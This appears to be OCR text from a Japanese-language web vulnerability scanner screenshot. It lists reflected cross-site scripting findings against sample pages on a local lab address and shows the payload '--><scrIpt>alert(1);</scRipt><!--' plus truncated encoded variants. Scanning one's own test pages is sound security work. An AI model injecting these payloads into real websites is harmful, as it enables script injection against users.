 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
</form>
<!-- --><scrIpt>alert(1);</scRipt><!-- -->
</body>
履歴 検索 アラート アウトプット 動的スキャン スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftit
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Fte
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fsc
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxr
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpr
GET: http://192.168.99.100:86/sample-a7/?name=%22+onM
GET: http://192.168.99.100:86/sample-a8/?name=+onMouse
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3C
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fsc
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-b1/?name=--%3E%3CscrIpt%3Ealert%281%29%3B%
C%2FscRipt%3E%3C%21--
リスク: High
信頼性: Medium
パラメータ: name
攻撃: --><scrIpt>alert(1);</scRipt><!--
証拠: --><scrIpt>alert(1);</scRipt><!--
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))
説明:
クロス サイト スクリプティング (XSS) は、攻撃者が指定したコードを反射的にユーザーのブラウザ